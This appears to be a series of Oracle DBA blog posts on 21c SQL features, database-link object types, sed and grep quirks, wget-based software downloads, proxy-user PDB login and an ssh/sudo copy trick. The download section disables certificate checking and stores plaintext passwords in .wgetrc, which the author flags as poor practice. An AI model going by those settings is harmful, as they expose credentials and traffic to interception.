SQL> sho jsonpr

jsonprint PRETTY

SQL> SELECT json_object(* returning json) from scott.emp where ename='SCOTT';

JSON_OBJECT(*RETURNINGJSON)

--------------------------------------------------

{

"EMPNO" : 7788,

"ENAME" : "SCOTT",

"JOB" : "ANALYST",

"MGR" : 7566,

"HIREDATE" : "1987-04-19T00:00:00",

"SAL" : 3000,

"COMM" : null,

"DEPTNO" : 20

}

checksum of a column

Something I always wanted arrived this week, a checksum of a column !

SQL> create table t1(x number);

Table created.

SQL> create table t2(x number);

Table created.

SQL> insert into t1(x) values (1);

1 row created.

SQL> insert into t2(x) values (1);

1 row created.

SQL> select

(select checksum(x) from t1)t1,

(select checksum(x) from t2)t2

from dual;

T1 T2

---------- ----------

863352 863352

SQL> insert into t1(x) values (2);

1 row created.

SQL> select

(select checksum(x) from t1)t1,

(select checksum(x) from t2)t2

from dual;

T1 T2

---------- ----------

778195 863352

it is much more convenient than minus / intersect / not in and others to find out if two columns have identical values.

Oracle Database 21c which has just been released on Linux have a few more SQL improvement, like MINUS ALL that deals with duplicates and BIT_AND_AGG (OR, XOR) to aggregate bits.

SQL> select

2 EMPNO,

3 replace(

4 replace(

5 replace(

6 replace(

7 replace(

8 replace(

9 replace(

10 replace(

11 replace(

12 replace(

13 replace(

14 replace(

15 replace(

16 replace(

17 replace(

18 replace(to_char(empno, 'FMXXXX'),

19 '0', '0000'),

20 '1', '0001'),

21 '2', '0010'),

22 '3', '0011'),

23 '4', '0100'),

24 '5', '0101'),

25 '6', '0110'),

26 '7', '0111'),

27 '8', '1000'),

28 '9', '1001'),

29 'A', '1010'),

30 'B', '1011'),

31 'C', '1100'),

32 'D', '1101'),

33 'E', '1110'),

34 'F', '1111') BIN

35 from scott.emp

36 /

EMPNO BIN

---------- ----------------

7369 0001110011001001

7499 0001110101001011

7521 0001110101100001

7566 0001110110001110

7654 0001110111100110

7698 0001111000010010

7782 0001111001100110

7788 0001111001101100

7839 0001111010011111

7844 0001111010100100

7876 0001111011000100

7900 0001111011011100

7902 0001111011011110

7934 0001111011111110

14 rows selected.

SQL> select

2 bit_and_agg(empno) EMPNO,

3 replace(

4 replace(

5 replace(

6 replace(

7 replace(

8 replace(

9 replace(

10 replace(

11 replace(

12 replace(

13 replace(

14 replace(

15 replace(

16 replace(

17 replace(

18 replace(to_char(bit_and_agg(empno), 'FMXXXX'),

19 '0', '0000'),

20 '1', '0001'),

21 '2', '0010'),

22 '3', '0011'),

23 '4', '0100'),

24 '5', '0101'),

25 '6', '0110'),

26 '7', '0111'),

27 '8', '1000'),

28 '9', '1001'),

29 'A', '1010'),

30 'B', '1011'),

31 'C', '1100'),

32 'D', '1101'),

33 'E', '1110'),

34 'F', '1111') BIN

35 from scott.emp

36 /

EMPNO BIN

---------- ----------------

7168 0001110000000000

SQL> select

2 bit_or_agg(empno) EMPNO,

3 replace(

4 replace(

5 replace(

6 replace(

7 replace(

8 replace(

9 replace(

10 replace(

11 replace(

12 replace(

13 replace(

14 replace(

15 replace(

16 replace(

17 replace(

18 replace(to_char(bit_or_agg(empno), 'FMXXXX'),

19 '0', '0000'),

20 '1', '0001'),

21 '2', '0010'),

22 '3', '0011'),

23 '4', '0100'),

24 '5', '0101'),

25 '6', '0110'),

26 '7', '0111'),

27 '8', '1000'),

28 '9', '1001'),

29 'A', '1010'),

30 'B', '1011'),

31 'C', '1100'),

32 'D', '1101'),

33 'E', '1110'),

34 'F', '1111') BIN

35 from scott.emp

36 /

EMPNO BIN

---------- ----------------

8191 0001111111111111

It obviously works

Database link and user defined datatypes

To use an object table or an object column over a database link, a type with the same OID as remote type must exist locally.

SQL> conn user1/***@remotedb01

Connected.

SQL> create type tt as object (x number)

2 /

Type created.

SQL> create table t (x tt);

Table created.

SQL> insert into t values (tt(1));

1 row created.

SQL> commit;

Commit complete.

SQL> select t.x.x from t t;

X.X

---------------

1

SQL> conn user1/***@localdb01

Connected.

SQL> select t.x.x from t@remotedb01 t;

select t.x.x from t@remotedb01 t

*

ERROR at line 1:

ORA-22804: remote operations not permitted on object tables or user-defined type columns

$ oerr ora 22804

22804, 00000, "remote operations not permitted on object tables or user-defined type columns"

*Cause: An attempt was made to perform queries or DML

operations on remote object tables or on remote

table columns whose type is one of object, REF,

nested table or VARRAY.

But, there is a solution — otherwise I wouldn’t write this post today

SQL> select type_name,TYPE_OID from user_types@remotedb01 t;

TYPE_NAME TYPE_OID

--------- --------------------------------

TT C6760780CC0BFA67E0539A24840A3B40

SQL> create type tt

2 oid 'C6760780CC0BFA67E0539A24840A3B40'

3 as object(x number)

4 /

Type created.

SQL> select t.x.x from t@remotedb01 t;

X.X

---------------

1

It’s that simple, we create the type locally, with the same OID

Inline editting

I come from a no-tempfile world, where you getc and putc

When moving from legacy Unixes to Linux, inline editting became legend. Number of utilities like sed can now edit the file without tempfile.

Your AIX sysadmin probably used to do

sed "s/xxx/yyy/" /etc/importantfile > /tmp/importantfile

mv /tmp/importantfile /etc

which works… BUT it has a lot of issues, like permission, parallel processing and numerous other.

A typical fatality occurs if /tmp gets full, then sed generates only a broken file, and game over.

Okay, Linux save the world

sed -i "s/xxx/yyy/" /etc/importantfile

The file is editted in-place 👿

Of course it is a lie. This is just an extension of sed that does the tempfile magic trick and “apparently” edit the file. The file is not editted.

It get’s a new inode. If it is a link, it is converted to a file, it lose its property and so on

$ ls -li xxx

537 -rwxrwxrwx. 1 root root 4 Apr 10 12:19 xxx

$ sed -i '/wtf/{}' xxx

$ ls -li xxx

500 -rwxrwxrwx. 1 user01 user01 4 Apr 10 12:19 xxx

Just take care with -i, it does some magic, but maybe not all the magic you expected

grep color

When you move away from commercial UNIX to Linux, some goodies are just fun, even if they are simple and old.

Let’s look at grep. By default, the matched pattern is red. But the color could be changed. Some magic regexp could be used to get more than one color

$ tnsping DB01 |

egrep '^TNS-[0-9]*'

TNS-03505: Failed to resolve name

The color could be changed to green

$ tnsping DB02 |

GREP_COLORS="ms=1;32" egrep OK

OK (10 msec)

Now I want to get both, RED and GREEN, so I need to grep for “OK” and “TNS” and apply a different color. Pattern ‘OK|^’ returns always true but only OK will be highlighted

$ tnsping DB01 |

egrep 'OK|TNS-'|

GREP_COLORS="ms=1;32" egrep --color=always 'OK|^'|

egrep 'TNS-[0-9]+|^'

TNS-03505: Failed to resolve name

$ tnsping DB02 |

egrep 'OK|TNS-'|

GREP_COLORS="ms=1;32" egrep --color=always 'OK|^'|

egrep 'TNS-[0-9]+|^'

OK (10 msec)

Download Oracle software with the command line

When downloading software to my database server, I used to first download locally and later copy to my Unix box… but wouldn’t be convenient to download it directly on the database server?

Quite often, you get no X and no Browser and no Internet access on your datacenter. Therefore, we’ll use wget to the purpose. CURL is a similar tool that does the trick as well. WGET also exists for Windows by the way.

First, you need WGET

sudo yum install wget

Then, you need Internet

Ask your network colleagues for a proxy and request access to the following domains

- edelivery.oracle.com

- aru-akam.oracle.com

- ccr.oracle.com

- login.oracle.com

- support.oracle.com

- updates.oracle.com

- oauth-e.oracle.com

- download.oracle.com

- edelivery.oracle.com

- epd-akam-intl.oracle.com

Some of those are documented on Registering the Proxy Details for My Oracle Support but I extended the list for software download (e.g. SQL Developer)

Now, configure your .wgetrc

https_proxy = proxy.example.com:8080

proxy_user = oracle

proxy_passwd = ***

http_user = [email protected]

http_password = ***

The https proxy is your network proxy to access oracle.com from your database server. The proxy user and password may be required on your company proxy. The http user and password are your oracle.com (otn/metalink) credentials.



Later, to figure out the URL, either use the WGET script Oracle sometimes provides

or try to copy the link in your browser, e.g.

https://download.oracle.com/otn/java/sqldeveloper/sqldeveloper-20.2.0.175.1842-20.2.0-175.1842.noarch.rpm

At this point, it probably won’t work

$ wget --no-check-certificate "https://download.oracle.com/otn/java/sqldeveloper/sqldeveloper-20.2.0.175.1842-20.2.0-175.1842.noarch.rpm"

strings

$ htmltree sqldeveloper-20.2.0.175.1842-20.2.0-175.1842.noarch.rpm

==============================================================================

Parsing sqldeveloper-20.2.0.175.1842-20.2.0-175.1842.noarch.rpm...

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

<html> @0

<head> @0.0

<script language="javascript" type="text/javascript"> @0.0.0

"\x0afunction submitForm()\x0a{\x0avar hash = location.hash;\x0aif (hash) {\x0aif..."

<base target="_self" /> @0.0.1

<body onload="submitForm()"> @0.1

<noscript> @0.1.0

<p> @0.1.0.0

"JavaScript is required. Enable JavaScript to use OAM Server."

<form action="https://login.oracle.com/mysso/signon.jsp" method="post" name="myForm"> @0.1.1

We haven’t login.

Let’s get the login cookie

wget --no-check-certificate --save-cookies=mycookie.txt --keep-session-cookies https://edelivery.oracle.com/osdc/cliauth

Your mycookie.txt file should now contains login.oracle.com credentials.

Depending on the piece of software, e.g. sql developer, the authparam must be passed in. The authparam can be seen once you start the download, e.g. in your Downloads list (CTRL-J). When you use the wget script, when available, it probably provides a token= instead of an authparam=. The authparam typically validates you agreed to the license and possibly expires after 30 minutes. But maybe you can read the cookie and figure out how to pass in how to accept the license without Authparam. I haven’t gone that far yet.

wget --load-cookies=mycookie.txt --no-check-certificate "https://download.oracle.com/otn/java/sqldeveloper/sqldeveloper-20.2.0.175.1842-20.2.0-175.1842.noarch.rpm?AuthParam=1111111111_ffffffffffffffffffffffffffffffff"

A long post for a short mission, downloading a file…

I remind you that using no-check-certificate and clear text passwords in .wgetrc isn’t a good security practice

Unannouncement: Oracle 20c release date

Just reading the Doc 742060.1, the release 20c, which was due 2020, disappeared from the roadmap. Don’t wait anymore for 20c, there won’t be one. There was a preview release in the cloud, but Oracle failed to release one new release every year. While we are all used to wait 2-6 years for a new major, switching to yearly versions (18 and 19 were just patchset) is a promise Oracle couldn’t hold.

My two cents : desupporting non-cdb in (invisible) 20c is an headache for many customers…

Pluggable and externally identified users without using remote authentication

Yesterday I was shocked to find a note on metalink that recommends a huge security hole using a deprecated Parameter

2042219.1 : create user c##oracle identified externally + set remote_os_authent=true

This is extremly sad. It is such a non-sense to recommend such a flaw. It makes me really angry 👿

Okay, for my readers I engineered a different approach

First let’s create a common user on the CDB

alter system set os_authent_prefix='C##' scope=spfile;

create user c##user01 identified externally container=all;

Now, let’s create a proxy user for connecting to your pdb

create user c##pdb01 identified by *** container=all;

alter user c##pdb01 grant connect through c##user01 container=all;

Grant some privs

grant create trigger, alter session, create session to c##pdb01 container=all;

alter session set container=pdb01;

grant set container to c##pdb01 container=current;

grant set container to c##user01 container=current;

Grant additional privs if wished

alter session set container=pdb01;

grant create dimension to c##pdb01 container=current;

Create a logon trigger to switch to the right pluggable

create or replace trigger c##pdb01.tr

after logon on c##pdb01.schema

begin

execute immediate 'alter session set container=pdb01';

end;

/

Now you can, for your user user01, connect to the database pdb01 using OS authentication

sqlplus "[C##PDB01]"

SQL> select sys_context('USERENV','DB_NAME') DB_NAME from dual;

DB_NAME

--------------

PDB01

SCP + sudo

Sometimes you like to copy files from A to B and you have sudo rights on A and B and you do a lot of “cp” to /tmp and chmod and chown’s. This is annoying…

Firstly, I dislike tempfiles.

- they use space

- they generate bugs when run in parallel

- they often are prone to code injection

- they remain on disk for years

Secondly, unix guys like pipes. While would one do

p <a >b

q <b >c

when you can

p <a |q >c

?

Lastly, I like to type less. So I wrote a small shell script that copies and uses sudo

combine #scp with #sudo?

ssh srv1 "cd /foo;sudo tar cf – bar"|ssh srv2 "cd /foo;sudo tar xf -"— laurentsch (@laurentsch) December 7, 2020

at the end, I can

scp++ srv1:/dir/file srv2:/dir

using sudo

see comments for the script